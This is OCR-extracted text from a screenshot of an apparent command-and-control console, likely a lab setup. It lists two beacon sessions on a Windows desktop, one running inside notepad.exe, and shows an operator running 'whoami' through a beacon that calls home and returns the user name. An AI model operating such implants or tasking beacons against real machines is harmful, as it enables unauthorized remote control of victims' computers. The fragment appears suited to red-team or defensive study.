 external internal listener user computer note process pid arch last
192.168.42.153 192.168.42.153 TESTING ANON DESKTOP-LJCE83P beacon.exe 5244 x64 17ms
192.168.42.153 192.168.42.153 TESTING ANON DESKTOP-LJCE83P notepad.exe 7548 x64 1s
Event Log X Script Console X Beacon 192.168.42.153@5244 X Beacon 192.168.42.153@7548 X
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
desktop-ljce83p\anon